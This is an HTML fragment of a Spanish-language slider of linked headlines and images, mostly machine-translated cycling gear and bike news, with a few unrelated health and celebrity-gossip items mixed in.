					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/duplique-su-seguridad-con-el-anclaje-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg" alt="Duplique su seguridad con el anclaje de pared ABUS Locks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Duplique su seguridad con el anclaje de pared ABUS Locks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg" alt="Zwift obtiene nuevos ascensos, nuevas funciones y es más caro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift obtiene nuevos ascensos, nuevas funciones y es más caro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="435" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp" alt="Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="436" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp" alt="Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg" alt="Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png" alt="Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/smith-payroll-doles-out-trail-mtb-casco-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg" alt="Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp" alt="Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta</h2>
					</div>
